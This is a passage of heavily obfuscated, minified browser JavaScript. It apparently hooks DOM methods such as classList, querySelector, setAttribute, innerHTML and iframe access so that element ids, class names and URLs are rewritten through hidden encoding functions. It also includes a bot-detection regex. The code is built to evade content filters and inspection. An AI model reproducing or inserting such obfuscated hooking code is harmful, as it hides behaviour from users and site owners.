M9['A'][PF(0xbf2)](FN)[PF(0xcb2)][PF(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fy=>(0x0,M8['Bo'])(FS,Fy),'attributeFilter':Fy=>(0x0,M8['yu'])(FS,Fy)}));}),CE(FN,h0(0x4b9),h0(0x96b),{'get':function(Fl,Fy){const Pv=h0,Fu=Fl[Fy];if(!Fu)return Fu;if(Pv(0x798)===Fy)return function(){const Pd=Pv,Fm=[];for(var FJ=arguments[Pd(0x5c7)],FT=new Array(FJ),Fj=0x0;Fj<FJ;Fj++)FT[Fj]=arguments[Fj];return FT[Pd(0xe0d)](FV=>{const PO=Pd;(0x0,M8['Bo'])(FS,FV)&&(FV=(0x0,Mv['md'])(FV)),Fm[PO(0x5e0)](FV);}),Fu[Pd(0x2cf)](Fl,[...Fm]);};if(Pv(0x35b)===Fy)return function(Fm){const Pt=Pv;return(0x0,M8['Bo'])(FS,Fm)&&(Fm=(0x0,Mv['md'])(Fm)),Fu[Pt(0x2cf)](Fl,[Fm]);};if(Pv(0x364)===Fy)return function(){const Pe=Pv;for(var Fm=arguments[Pe(0x5c7)],FJ=new Array(Fm),FT=0x0;FT<Fm;FT++)FJ[FT]=arguments[FT];const Fj=FJ[Pe(0xf92)](FV=>(0x0,M8['Bo'])(FS,FV)?(0x0,Mv['md'])(FV):FV);return Fu[Pe(0x2cf)](Fl,[...Fj]);};if(Pv(0xd6f)===Fy)return function(Fm,FJ){const Pb=Pv;return(0x0,M8['Bo'])(FS,Fm)&&(Fm=(0x0,Mv['md'])(Fm)),Fu[Pb(0x2cf)](Fl,[Fm,FJ]);};if(Pv(0xaa2)===Fy)return function(Fm,FJ){const Pa=Pv;return(0x0,M8['Bo'])(FS,Fm)&&(Fm=(0x0,Mv['md'])(Fm)),(0x0,M8['Bo'])(FS,FJ)&&(FJ=(0x0,Mv['md'])(FJ)),Fu[Pa(0x2cf)](Fl,[Fm,FJ]);};if(Pv(0x521)===Fy)return Fu[Pv(0x459)]('\x20')[Pv(0xf92)](Fm=>(0x0,Mv['_'])(Fm)?(0x0,Mv['ks'])(Fm):Fm)[Pv(0x8b8)]('\x20');if(Fy===FN[Pv(0xd9c)][Pv(0x8f1)])return function(){const PU=Pv,Fm=Fu[PU(0x33f)](Fl);return new FN[(PU(0xac3))](Fm,{'get':function(FJ,FT){const PH=PU,Fj=FJ[FT];return Fj?PH(0xc47)===FT?function(){const PI=PH,FV=Fj[PI(0x33f)](FJ);return FV?new FN[(PI(0xac3))](FV,{'get':function(Fp,FA){const Ps=PI,FK=Fp[FA];return FK?Ps(0x521)===FA?(0x0,Mv['_'])(FK)?(0x0,Mv['ks'])(FK):FK:Ps(0x782)==typeof FK?FK[Ps(0x8f9)](Fp):FK:FK;}}):FV;}:PH(0x782)==typeof Fj?Fj[PH(0x8f9)](FJ):Fj:Fj;}});};if(Pv(0xae0)==typeof Fy){const Fm=parseInt(Fy);if(!isNaN(Fm))return(0x0,Mv['_'])(Fu)?(0x0,Mv['ks'])(Fu):Fu;}return Pv(0x782)==typeof Fu?Fu[Pv(0x8f9)](Fl):Fu;},'set':function(Fl,Fy,Fu){const Pc=h0;return Pc(0x521)===Fy&&(Fu=Fu[Pc(0x459)]('\x20')[Pc(0xf92)](Fm=>(0x0,M8['Bo'])(FS,Fm)?(0x0,Mv['md'])(Fm):Fm)[Pc(0x8b8)]('\x20')),Fl[Fy]=Fu,!0x0;}},function(Fl){const PD=h0;return Fl&&PD(0xae0)!=typeof Fl&&(Fl=Fl[PD(0xcbc)]()),Fl=Fl[PD(0x459)]('\x20')[PD(0xf92)](Fy=>(0x0,M8['Bo'])(FS,Fy)?(0x0,Mv['md'])(Fy):Fy)[PD(0x8b8)]('\x20'),M9['A'][PD(0xbf2)](FN)[PD(0xb9e)][PD(0x33f)](this,PD(0x58a),Fl),Fl;},()=>!0x0),CQ(FN,h0(0x4b9),h0(0xa56),{'get':function(){const Px=h0;for(var Fl=arguments[Px(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return M9['A'][Px(0xbf2)](FN)[Px(0xd42)][Px(0xbf2)][Px(0x33f)](this,...Fy)[Px(0x459)]('\x20')[Px(0xf92)](Fm=>(0x0,Mv['_'])(Fm)?(0x0,Mv['ks'])(Fm):Fm)[Px(0x8b8)]('\x20');},'set':function(Fl){const Pk=h0,Fy=Fl[Pk(0x459)]('\x20')[Pk(0xf92)](FT=>(0x0,M8['Bo'])(FS,FT)?(0x0,Mv['md'])(FT):FT)[Pk(0x8b8)]('\x20');for(var Fu=arguments[Pk(0x5c7)],Fm=new Array(Fu>0x1?Fu-0x1:0x0),FJ=0x1;FJ<Fu;FJ++)Fm[FJ-0x1]=arguments[FJ];return M9['A'][Pk(0xbf2)](FN)[Pk(0xd42)][Pk(0x9ed)][Pk(0x33f)](this,Fy,...Fm);}}),Ci(FN,h0(0x965),h0(0x45b),function(Fl){const PW=h0;return M9['A'][PW(0xbf2)](FN)[PW(0x245)][PW(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0xeee),h0(0x45b),function(Fl){const PG=h0;return PG(0xae0)!=typeof Fl&&(Fl=FN[PG(0x573)](Fl)),M9['A'][PG(0xbf2)](FN)[PG(0x879)][PG(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0x965),h0(0x9d4),function(Fl){const Po=h0;return M9['A'][Po(0xbf2)](FN)[Po(0x4a3)][Po(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0x965),h0(0xc66),function(Fl){const PB=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm),'tagNameFilter':Fm=>(0x0,M8['ts'])(FS,Fm)}),Fu=M9['A'][PB(0xbf2)](FN)[PB(0x58e)][PB(0x33f)](this,Fy);return Fl!==Fy&&null===Fu?M9['A'][PB(0xbf2)](FN)[PB(0x58e)][PB(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0x965),h0(0x5ea),function(Fl){const Pg=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm),'tagNameFilter':Fm=>(0x0,M8['ts'])(FS,Fm)}),Fu=M9['A'][Pg(0xbf2)](FN)[Pg(0x6cf)][Pg(0x33f)](this,Fy);return Fl!==Fy&&0x0===Fu[Pg(0x5c7)]?M9['A'][Pg(0xbf2)](FN)[Pg(0x6cf)][Pg(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0x965),h0(0x49a),function(Fl){const Pq=h0;return(0x0,M8['ts'])(FS,Fl)&&(Fl=Pq(0x9bb)+(0x0,Mv['md'])(Fl)),M9['A'][Pq(0xbf2)](FN)[Pq(0x7af)][Pq(0x33f)](this,Fl);}),Ci(FN,h0(0x965),h0(0xc8e),function(Fl){const Ph=h0;return(0x0,M8['ts'])(FS,Fl)&&(Fl=Ph(0x9bb)+(0x0,Mv['md'])(Fl)),M9['A'][Ph(0xbf2)](FN)[Ph(0x341)][Ph(0x33f)](this,Fl);}),CQ(FN,h0(0x269),h0(0x3b0),{'get':function(){const PP=h0;for(var Fl=arguments[PP(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][PP(0xbf2)](FN)[PP(0x9cc)][PP(0xbf2)][PP(0x2cf)](this,Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[PP(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const Pz=h0,Fy=M9['A'][Pz(0xbf2)](FN)[Pz(0x71b)][Pz(0x33f)](this,Pz(0x1c7));(0x0,M8['pI'])(FS,Fl)&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':Pz(0x67e)===Fy?M0['MN'][Pz(0xf70)]:M0['MN'][Pz(0x320)],'baseUrl':M9['A'][Pz(0xbf2)](FN)[Pz(0xa80)][Pz(0xbf2)][Pz(0x2cf)](FN[Pz(0xeee)]),'endpoint':M1['A'][Pz(0xaba)]}));for(var Fu=arguments[Pz(0x5c7)],Fm=new Array(Fu>0x1?Fu-0x1:0x0),FJ=0x1;FJ<Fu;FJ++)Fm[FJ-0x1]=arguments[FJ];return M9['A'][Pz(0xbf2)](FN)[Pz(0x9cc)][Pz(0x9ed)][Pz(0x33f)](this,Fl,...Fm);}}),CQ(FN,h0(0x269),h0(0x1c7),{'get':function(){const PR=h0;for(var Fl=arguments[PR(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][PR(0xbf2)](FN)[PR(0xb79)][PR(0xbf2)][PR(0x2cf)](this,Fy);return(0x0,Mv['_'])(Fm)&&(Fm=(0x0,Mv['ks'])(Fm)),Fm;},'set':function(Fl){const PZ=h0;[PZ(0x67e),PZ(0x61c),PZ(0x18d),PZ(0x4d8)][PZ(0x7e5)](Fl)||Fl&&(0x0,M8['Bo'])(FS,Fl)&&(Fl=(0x0,Mv['md'])(Fl));for(var Fy=arguments[PZ(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][PZ(0xbf2)](FN)[PZ(0xb79)][PZ(0x9ed)][PZ(0x33f)](this,Fl,...Fu);}}),CQ(FN,h0(0xce0),h0(0x362),{'get':function(){const Pr=h0,Fl=M9['A'][Pr(0xbf2)](FN)[Pr(0x71b)][Pr(0x33f)](this,Pr(0xc78));for(var Fy=arguments[Pr(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];const FJ=M9['A'][Pr(0xbf2)](FN)[Pr(0x785)][Pr(0xbf2)][Pr(0x33f)](this,...Fu);if(Cy(FN,FJ,Fl)){if(CY(FJ),FE[Pr(0x33f)](this))Cn(Ff,FJ);else{if(F3(Ff,FJ,FS),!FJ[Pr(0xd81)]){const FT=CK(FJ,Ff,FS);FT();const Fj=setInterval(()=>{const PL=Pr,FV=M9['A'][PL(0xbf2)](FN)[PL(0x71b)][PL(0x33f)](this,PL(0xc78));Cy(FN,FJ,FV)?FT():clearInterval(Fj);},0x3e8);FJ[Pr(0xd81)]=FT;}}}return M9['A'][Pr(0xbf2)](FN)[Pr(0x1ef)][Pr(0xbf2)][Pr(0x33f)](this,...Fu);}}),CQ(FN,h0(0xce0),h0(0xd33),{'get':function(){const PY=h0;for(var Fl=arguments[PY(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][PY(0xbf2)](FN)[PY(0x785)][PY(0xbf2)][PY(0x33f)](this,...Fy);if(!Fm)return Fm;const FJ=M9['A'][PY(0xbf2)](FN)[PY(0x71b)][PY(0x33f)](this,PY(0xc78));if(Cy(FN,Fm,FJ)){if(CY(Fm),FE[PY(0x33f)](this))Cn(Ff,Fm);else{if(F3(Ff,Fm,FS),!Fm[PY(0xd81)]){const FT=CK(Fm,Ff,FS);FT();const Fj=setInterval(()=>{const Pn=PY,FV=M9['A'][Pn(0xbf2)](FN)[Pn(0x71b)][Pn(0x33f)](this,Pn(0xc78));Cy(FN,Fm,FV)?FT():clearInterval(Fj);},0x3e8);Fm[PY(0xd81)]=FT;}}}if(FJ&&(0x0,M0['EW'])(FJ)){const FV=new URL((0x0,M0['sH'])(FJ)[PY(0x1ea)]);if((PY(0x4ef)===FV[PY(0xbdd)]||PY(0xb93)===FV[PY(0xbdd)])&&FV[PY(0xc36)][PY(0x7e5)](PY(0x166))||PY(0xbbd)===FV[PY(0xbdd)]&&FV[PY(0xc36)][PY(0x7e5)](PY(0x824))||PY(0x7cb)===FV[PY(0xbdd)]&&'/'===FV[PY(0xc36)])return Cz[PY(0xbf2)](FN,Fm);}return Fm;}}),CQ(FN,h0(0x97c),h0(0x7eb),{'get':function(){const Pw=h0;for(var Fl=arguments[Pw(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][Pw(0xbf2)](FN)[Pw(0x2ab)][Pw(0xbf2)][Pw(0x33f)](this,...Fy),FJ=M9['A'][Pw(0xbf2)](FN)[Pw(0x83d)][Pw(0xbf2)][Pw(0x33f)](this);if(Pw(0xae0)==typeof FJ&&FJ[Pw(0x7e5)](Pw(0xc1e)))try{const FT=JSON[Pw(0x881)](FJ);if(Pw(0x3a0)===FT[Pw(0xdb7)]&&Pw(0x426)===FT[Pw(0x6b3)])return Fm;}catch(Fj){}return Pw(0xf8b)==typeof FJ&&FJ[Pw(0x1c9)]||M1['A'][Pw(0xaba)]!==M9['A'][Pw(0xbf2)](FN)[Pw(0xbf1)][Pw(0xbf2)][Pw(0x33f)](this)||(FV=>!(Pw(0xae0)!=typeof FV||!FV[Pw(0xef9)](Pw(0xd79))))(FJ)?Fm:Cz[Pw(0xbf2)](FN,Fm);}}),CQ(FN,h0(0xce0),h0(0x65b),{'get':function(){const PX=h0;for(var Fl=arguments[PX(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return M9['A'][PX(0xbf2)](FN)[PX(0xb52)][PX(0xbf2)][PX(0x33f)](this,...Fy);},'set':function(Fl){const Pf=h0;if(!Fl)return M9['A'][Pf(0xbf2)](FN)[Pf(0xb52)][Pf(0x9ed)][Pf(0x33f)](this,Fl);Fl=Fl[Pf(0xcbc)]();const Fy=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][Pf(0xaba)]+Pf(0x72b),'kind':M0['MN'][Pf(0xafd)],'baseUrl':M9['A'][Pf(0xbf2)](FN)[Pf(0xa80)][Pf(0xbf2)][Pf(0x2cf)](FN[Pf(0xeee)]),'endpoint':M1['A'][Pf(0xaba)]});return Fl=Fl[Pf(0x7e5)](Fy)?Co({'_window':FN,'protectUrlContext':Ff,'html':Fl}):Pf(0x6d0)[Pf(0xf73)](CI,Pf(0xac0))[Pf(0xf73)](Fy,Pf(0x3c6))[Pf(0xf73)]((0x0,Cs['x'])()['id'],Pf(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fl}),M9['A'][Pf(0xbf2)](FN)[Pf(0xb52)][Pf(0x9ed)][Pf(0x33f)](this,Fl);}},FE),CQ(FN,h0(0x351),h0(0x7aa),{'get':function(){const PN=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PN(0xa95)])||void 0x0===Fy?void 0x0:Fy[PN(0x7aa)])&&void 0x0!==Fl?Fl:M9['A'][PN(0xbf2)](FN)[PN(0x891)][PN(0xbf2)][PN(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0xa04),{'get':function(){const PS=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PS(0xa95)])||void 0x0===Fy?void 0x0:Fy[PS(0xa04)])&&void 0x0!==Fl?Fl:M9['A'][PS(0xbf2)](FN)[PS(0xfa0)][PS(0xbf2)][PS(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x7f8),{'get':function(){const Pi=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[Pi(0xa95)])||void 0x0===Fy?void 0x0:Fy[Pi(0x7f8)])&&void 0x0!==Fl?Fl:M9['A'][Pi(0xbf2)](FN)[Pi(0xd59)][Pi(0xbf2)][Pi(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x98f),{'get':function(){const PQ=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PQ(0xa95)])||void 0x0===Fy?void 0x0:Fy[PQ(0x98f)])&&void 0x0!==Fl?Fl:M9['A'][PQ(0xbf2)](FN)[PQ(0x557)][PQ(0xbf2)][PQ(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x486),{'get':function(){const PE=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[PE(0xa95)])||void 0x0===Fy?void 0x0:Fy[PE(0x486)])&&void 0x0!==Fl?Fl:M9['A'][PE(0xbf2)](FN)[PE(0xa10)][PE(0xbf2)][PE(0x33f)](this);}}),CQ(FN,h0(0x351),h0(0x280),{'get':function(){const Pl=h0;var Fl,Fy;return null!==(Fl=null===(Fy=this[Pl(0xa95)])||void 0x0===Fy?void 0x0:Fy[Pl(0x280)])&&void 0x0!==Fl?Fl:M9['A'][Pl(0xbf2)](FN)[Pl(0x464)][Pl(0xbf2)][Pl(0x33f)](this);}}),Ci(FN,h0(0x4c3),h0(0x589),function(Fl){const Py=h0;if(this instanceof FN[Py(0x4b9)]&&Py(0x25f)===this[Py(0x578)][Py(0x207)]()&&Fl instanceof FN[Py(0x90f)]){const Fy=M9['A'][Py(0xbf2)](FN)[Py(0x259)][Py(0xbf2)][Py(0x33f)](Fl);if((0x0,M8['xP'])(FS,Fy))try{M9['A'][Py(0xbf2)](FN)[Py(0x259)][Py(0x9ed)][Py(0x33f)](Fl,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fy,'idFilter':Fu=>(0x0,M8['Bo'])(FS,Fu),'urlFilter':Fu=>(0x0,M8['pI'])(FS,Fu),'attributeFilter':Fu=>(0x0,M8['yu'])(FS,Fu)}));}catch(Fu){}}return M9['A'][Py(0xbf2)](FN)[Py(0x65a)][Py(0x33f)](this,Fl);}),Ci(FN,h0(0x822),h0(0x100),function(Fl){const Pu=h0;for(var Fy=arguments[Pu(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];if(this instanceof FN[Pu(0x822)]&&Fl instanceof FN[Pu(0xeaf)]){const FJ=Array[Pu(0x78d)](Fl[Pu(0xe3f)])[Pu(0xf92)](FT=>FT instanceof FN[Pu(0x90f)]?M9['A'][Pu(0xbf2)](FN)[Pu(0x259)][Pu(0xbf2)][Pu(0x33f)](FT):'');return M9['A'][Pu(0xbf2)](FN)[Pu(0x259)][Pu(0x9ed)][Pu(0x33f)](Fl,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':FJ[Pu(0x8b8)](''),'idFilter':FT=>(0x0,M8['Bo'])(FS,FT),'urlFilter':FT=>(0x0,M8['pI'])(FS,FT),'attributeFilter':FT=>(0x0,M8['yu'])(FS,FT)})),M9['A'][Pu(0xbf2)](FN)[Pu(0x635)][Pu(0x33f)](this,Fl,...Fu);}return M9['A'][Pu(0xbf2)](FN)[Pu(0x635)][Pu(0x33f)](this,Fl,...Fu);}),Object[h0(0xc38)](FN)[h0(0xe0d)](Fl=>{const Pm=h0;try{if(!Fl[Pm(0xef9)](Pm(0x1d7))||!Fl[Pm(0x415)](Pm(0x4b9)))return;const Fy=[Pm(0xbfd),Pm(0xde2)];for(const Fu of Fy){const Fm=FN[Pm(0x85e)][Pm(0xedd)](FN[Fl][Pm(0xab9)],Fu);Fm&&FN[Pm(0x85e)][Pm(0x5f3)](FN[Fl][Pm(0xab9)],Fu,{'get':function(){const PJ=Pm;for(var FJ=arguments[PJ(0x5c7)],FT=new Array(FJ),Fj=0x0;Fj<FJ;Fj++)FT[Fj]=arguments[Fj];if(!(0x0,M8['sU'])(FS,this))return Fm[PJ(0xbf2)][PJ(0x33f)](this,...FT);let FV=Fm[PJ(0xbf2)][PJ(0x33f)](this,...FT);return PJ(0xae0)==typeof FV&&FV[PJ(0xef9)](PJ(0xd3b))&&(FV=FV[PJ(0x6bf)](0x3)),FV;},'set':function(FJ){const PT=Pm;for(var FT=arguments[PT(0x5c7)],Fj=new Array(FT>0x1?FT-0x1:0x0),FV=0x1;FV<FT;FV++)Fj[FV-0x1]=arguments[FV];return(0x0,M8['sU'])(FS,this)?(PT(0xae0)!=typeof FJ&&PT(0x601)!=typeof FJ||(FJ=PT(0xd3b)+FJ),Fm[PT(0xbf2)][PT(0x33f)](this)===FJ?FJ:Fm[PT(0x9ed)][PT(0x33f)](this,FJ,...Fj)):Fm[PT(0x9ed)][PT(0x33f)](this,FJ,...Fj);}});}}catch(FJ){}});}const F4=Ff=>{try{Ff();}catch(FN){}};function F5(Ff){const Pj=Wv;var FN;if(M4['A'][Pj(0xe09)](Pj(0x352)),null!==(FN=window[Pj(0xd12)])&&void 0x0!==FN&&FN[Pj(0x7ef)])return;const FS=window[Pj(0xd12)]||[];window[Pj(0xd12)]={'push':FE=>F4(FE),'__replaced':!0x0};for(const FE of[...FS][Pj(0x818)]())F4(FE);const Fi=Fl=>{const PV=Pj;PV(0xe0e)===Fl[PV(0x98a)]?Fl[PV(0xd2b)](...Fl[PV(0x39a)]):PV(0x7fd)===Fl[PV(0x98a)]?Fl[PV(0xd2b)]():PV(0xe6b)===Fl[PV(0x98a)]&&Fl[PV(0x141)]();},FQ=window[Pj(0x565)]||[];window[Pj(0x565)]={'push':Fl=>setTimeout(()=>Fi(Fl),0x0)};for(const Fl of FQ)F4(()=>Fi(Fl));}function F6(Ff){const Pp=Wv;return Pp(0x27e)===function(FN){const PA=Pp;try{return new URL(FN)[PA(0xd7f)][PA(0xbf2)](PA(0x9f5))||'';}catch(FS){return'';}}(Ff);}var F7=F(0x1fbd);const F8=class{static[Wv(0x4c6)](){const PK=Wv;var Ff,FN;let FS=arguments[PK(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:PK(0xe20),Fi=!(arguments[PK(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const FQ=Date[PK(0x865)](),FE=FQ-FQ%0x5265c00,Fl=FE-0x5265c00,Fy=FE+0x5265c00,Fu=PK(0x8e4)+(0x0,F0['t'])(FS+'_'+FE),Fm=PK(0x8e4)+(0x0,F0['t'])(FS+'_'+Fl),FJ=PK(0x8e4)+(0x0,F0['t'])(FS+'_'+Fy);return Fu===Fm||Fu===FJ||Fm===FJ||!(null!==(Ff=null!==(FN=window[Fu])&&void 0x0!==FN?FN:window[Fm])&&void 0x0!==Ff?Ff:window[FJ])&&(Fi&&(window[Fu]=!0x0,window[Fm]=!0x0,window[FJ]=!0x0),!0x0);}};var F9,FM=F(0xbb5),FC=/bot|crawl|http|lighthouse|scan|search|spider/i,FF=function(Ff,FN){const z0=Wv;return FF=Object[z0(0x4f8)]||{'__proto__':[]}instanceof Array&&function(FS,Fi){const z1=z0;FS[z1(0xf0c)]=Fi;}||function(FS,Fi){const z2=z0;for(var FQ in Fi)Object[z2(0xab9)][z2(0x170)][z2(0x33f)](Fi,FQ)&&(FS[FQ]=Fi[FQ]);},FF(Ff,FN);};function Fv(Ff,FN,FS,Fi){return new(FS||(FS=Promise))(function(FQ,FE){const z6=a2C;function Fl(Fm){const z3=a2C;try{Fu(Fi[z3(0xc47)](Fm));}catch(FJ){FE(FJ);}}function Fy(Fm){const z4=a2C;try{Fu(Fi[z4(0xa5d)](Fm));}catch(FJ){FE(FJ);}}function Fu(Fm){const z5=a2C;var FJ;Fm[z5(0x2e4)]?FQ(Fm[z5(0x521)]):(FJ=Fm[z5(0x521)],FJ instanceof FS?FJ:new FS(function(FT){FT(FJ);}))[z5(0x41c)](Fl,Fy);}Fu((Fi=Fi[z6(0x2cf)](Ff,FN||[]))[z6(0xc47)]());});}function Fd(Ff,FN){const z7=Wv;var FS,Fi,FQ,FE,Fl={'label':0x0,'sent':function(){if(0x1&FQ[0x0])throw FQ[0x1];return FQ[0x1];},'trys':[],'ops':[]};return FE={'next':Fy(0x0),'throw':Fy(0x1),'return':Fy(0x2)},z7(0x782)==typeof Symbol&&(FE[Symbol[z7(0x8f1)]]=function(){return this;}),FE;function Fy(Fu){return function(Fm){return function(FJ){const z8=a2C;if(FS)throw new TypeError(z8(0x29a));for(;FE&&(FE=0x0,FJ[0x0]&&(Fl=0x0)),Fl;)try{if(FS=0x1,Fi&&(FQ=0x2&FJ[0x0]?Fi[z8(0xe92)]:FJ[0x0]?Fi[z8(0xa5d)]||((FQ=Fi[z8(0xe92)])&&FQ[z8(0x33f)](Fi),0x0):Fi[z8(0xc47)])&&!(FQ=FQ[z8(0x33f)](Fi,FJ[0x1]))[z8(0x2e4)])return FQ;switch(Fi=0x0,FQ&&(FJ=[0x2&FJ[0x0],FQ[z8(0x521)]]),FJ[0x0]){case 0x0:case 0x1:FQ=FJ;break;case 0x4:return Fl[z8(0x331)]++,{'value':FJ[0x1],'done':!0x1};case 0x5:Fl[z8(0x331)]++,Fi=FJ[0x1],FJ=[0x0];continue;case 0x7:FJ=Fl[z8(0xf2f)][z8(0xd24)](),Fl[z8(0x540)][z8(0xd24)]();continue;default:if(!((FQ=(FQ=Fl[z8(0x540)])[z8(0x5c7)]>0x0&&FQ[FQ[z8(0x5c7)]-0x1])||0x6!==FJ[0x0]&&0x2!==FJ[0x0])){Fl=0x0;continue;}if(0x3===FJ[0x0]&&(!FQ||FJ[0x1]>FQ[0x0]&&FJ[0x1]<FQ[0x3])){Fl[z8(0x331)]=FJ[0x1];break;}if(0x6===FJ[0x0]&&Fl[z8(0x331)]<FQ[0x1]){Fl[z8(0x331)]=FQ[0x1],FQ=FJ;break;}if(FQ&&Fl[z8(0x331)]<FQ[0x2]){Fl[z8(0x331)]=FQ[0x2],Fl[z8(0xf2f)][z8(0x5e0)](FJ);break;}FQ[0x2]&&Fl[z8(0xf2f)][z8(0xd24)](),Fl[z8(0x540)][z8(0xd24)]();continue;}FJ=FN[z8(0x33f)](Ff,Fl);}catch(FT){FJ=[0x6,FT],Fi=0x0;}finally{FS=FQ=0x0;}if(0x5&FJ[0x0])throw FJ[0x1];return{'value':FJ[0x0]?FJ[0x1]:void 0x0,'done':!0x0};}([Fu,Fm]);};}}function FO(Ff,FN,FS){const z9=Wv;if(FS||0x2===arguments[z9(0x5c7)]){for(var Fi,FQ=0x0,FE=FN[z9(0x5c7)];FQ<FE;FQ++)!Fi&&FQ in FN||(Fi||(Fi=Array[z9(0xab9)][z9(0x6bf)][z9(0x33f)](FN,0x0,FQ)),Fi[FQ]=FN[FQ]);}return Ff[z9(0xf73)](Fi||Array[z9(0xab9)][z9(0x6bf)][z9(0x33f)](FN));}Object[Wv(0xbdc)],Object[Wv(0xbdc)],Wv(0x782)==typeof SuppressedError&&SuppressedError;var Fb=Wv(0x324),Fa=Wv(0xbbb),FU=Wv(0x195),FH=Wv(0xa70),FI=Wv(0x2ed),Fs=Wv(0xd5c),Fc=function(Ff){function FN(FS,Fi){const zM=a2C;var FQ=Ff[zM(0x33f)](this,Fi)||this;return FQ[zM(0x7d8)]=FS,FQ[zM(0x700)]=zM(0x925),Object[zM(0x4f8)](FQ,FN[zM(0xab9)]),FQ;}return function(FS,Fi){const zC=a2C;if(zC(0x782)!=typeof Fi&&null!==Fi)throw new TypeError(zC(0x3a8)+String(Fi)+zC(0xbe0));function FQ(){const zF=zC;this[zF(0xa8d)]=FS;}FF(FS,Fi),FS[zC(0xab9)]=null===Fi?Object[zC(0xbdc)](Fi):(FQ[zC(0xab9)]=Fi[zC(0xab9)],new FQ());}(FN,Ff),FN;}(Error);function FD(Ff){return Fv(this,void 0x0,void 0x0,function(){var FN,FS,Fi=this;return Fd(this,function(FQ){const zv=a2C;switch(FQ[zv(0x331)]){case 0x0:return FN={},FS=Object[zv(0x35c)](Ff),[0x4,Promise[zv(0xd7b)](FS[zv(0xf92)](function(FE){return Fv(Fi,void 0x0,void 0x0,function(){var Fl,Fy,Fu,Fm,FJ;return Fd(this,function(FT){const zd=a2C;switch(FT[zd(0x331)]){case 0x0:Fl=Ff[FE],FT[zd(0x331)]=0x1;case 0x1:return FT[zd(0x540)][zd(0x5e0)]([0x1,0x3,,0x4]),Fy=FN,Fu=FE,FJ={},[0x4,Fl()];case 0x2:return Fy[Fu]=(FJ[zd(0x521)]=FT[zd(0xb59)](),FJ[zd(0x7d8)]=0x0,FJ),[0x3,0x4];case 0x3:return Fm=FT[zd(0xb59)](),FN[FE]=Fm instanceof Fc?{'state':Fm[zd(0x7d8)],'error':''[zd(0xf73)](Fm[zd(0x700)],':\x20')[zd(0xf73)](Fm[zd(0x661)])}:{'state':-0x3,'error':Fm instanceof Error?''[zd(0xf73)](Fm[zd(0x700)],':\x20')[zd(0xf73)](Fm[zd(0x661)]):String(Fm)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return FQ[zv(0xb59)](),[0x2,FN];}});});}function Fx(Ff,FN){const zO=Wv;return-0x1!==Ff[zO(0x851)](FN);}function Fk(Ff,FN){const zt=Wv;return-0x1!==Ff[zt(0x851)](FN);}function FW(Ff){const ze=Wv;return Object[ze(0xc38)](Ff);}function FG(Ff){const zb=Wv;for(var FN=[],FS=0x1;FS<arguments[zb(0x5c7)];FS++)FN[FS-0x1]=arguments[FS];for(var Fi=function(Fy){const za=zb;if(za(0xae0)==typeof Fy){if(Fx(Ff,Fy))return{'value':!0x0};}else{if(null!=function(Fu,Fm){const zU=za;if(zU(0xa43)in Fu)return Fu[zU(0xa43)](Fm);for(var FJ=0x0;FJ<Fu[zU(0x5c7)];FJ++)if(Fm(Fu[FJ]))return Fu[FJ];}(Ff,function(Fu){const zH=za;return 